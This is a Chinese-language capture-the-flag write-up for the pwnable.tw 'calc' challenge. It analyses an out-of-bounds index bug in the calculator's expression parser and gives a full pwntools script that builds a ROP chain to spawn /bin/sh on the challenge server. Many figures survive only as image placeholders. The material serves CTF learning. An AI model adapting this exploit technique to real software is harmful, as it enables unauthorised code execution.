FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

Pwnable.tw刷题之calc2017-04-25 15:04:43

*原创作者：oO0ps，本文属FreeBuf原创奖励计划，未经许可禁止转载

## 0x00 题目解析## 0x01 算法分析

### 主函数分析：### calc函数分析：### parse_expr函数分析``1+3-2``

``````initpool=2,initpool=1,initpool=3
operator="+"``````eval函数将计算“1+3”的结果，并将结果“4”保存在之前数值"1”所在的位置，也就是initpool[initpool-1]=initpool中。这样一来，当parse_expr函数处理到最后一个字符“0x0”的时候，当前运算场景如下：

``````initpool=2,initpool=4,initpool=2
operator="+",operator="-"
````````initpool[1+initpool-1]=initpool[initpool]``

### 漏洞分析``initpool=1,initpool=300operator="+"``

eval函数中，由于initpool[*initpool - 1] = initpool[*initpool - 1] +initpool[*initpool]，所以initpool=initpool+initpool=301，最后initpool自减1，因此，输出给用户的最终值为initpool。这样就泄露了栈上ebp-5A0h+300=ebp-1140位置里的值。结果如下图所示：### 漏洞利用``eax=11ebx=“/bin/sh”字符串的地址ecx=0edx=0``

ROP链是由若干条ROP“小部件”组成的，其中每个“小部件”都是一个以“ret”指令结尾的汇编指令片段，而这些ROP链的位置都不在栈上，而在程序的可执行的段内（如.text段）。比如“pop eax; ret”就是一个“小部件”，它的功能是将当前栈顶的数值弹出并放入eax中，并返回到栈顶内的值指向的地址去继续执行程序。只要我们将每个“小部件”的地址从函数返回值处开始依次存入栈中，程序就会依次跳到每个“小部件”上执行相应的代码，此时栈空间内的每个单元的数据就相当于程序的指明灯，告诉程序该去哪里执行，而不会在栈上执行任何代码。``main_stack_size=main_ebp&0xFFFFFF0 - 16````d_mainebp_ret=main_stack_size/4 + 1``

``addr_binsh=main_ebp+(8-d_mainebp_ret)*4``

``from pwn import *HOST = 'chall.pwnable.tw'PORT = 10100vals=[0x0805c34b,11,0x080701aa,0,0x080701d1,0,1,0x08049a21,0x6e69622f,0x0068732f]con = remote(HOST,PORT)print con.recv()start=361for i in range(0,6):	con.send('+'+str(start+i)+'\n')	val=int(con.recv(1024))	diff=vals[i]-val	if diff<0:		con.send('+'+str(start+i)+str(diff)+'\n')	else:		con.send('+'+str(start+i)+'+'+str(diff)+'\n')	resl=int(con.recv(1024))	print (str(start+i)+': '+'%s'%hex(resl))#addr of '/bin/sh'con.send('+360'+'\n')mebp=int(con.recv(1024))mstacksize=mebp+0x100000000-((mebp+0x100000000) & 0xFFFFFFF0-16)bin_sh_addr=mebp+(8-(24/4+1))*4con.send('+367'+'\n')val_367=int(con.recv(1024))diff_367=bin_sh_addr-val_367con.send('+367'+str(diff_367)+'\n')resl=int(con.recv(1024))+0x100000000print ('367: '+'%s'%hex(resl))for i in range(7,10):	con.send('+'+str(start+i)+'\n')	val=int(con.recv(1024))	diff=vals[i]-val	if diff<0:		con.send('+'+str(start+i)+str(diff)+'\n')	else:		con.send('+'+str(start+i)+'+'+str(diff)+'\n')	resl=int(con.recv(1024))	print (str(start+i)+': '+'%s'%hex(resl))con.send('Give Me Shell!\n')con.interactive("\nshell# ")con.close()``flag我就打码了，小伙伴们快去寻觅吧！

*原创作者：oO0ps，本文属FreeBuf原创奖励计划，未经许可禁止转载

# pwnable.tw

+ 收入我的专辑• 0 文章数
• 0 评论数
• 0 关注者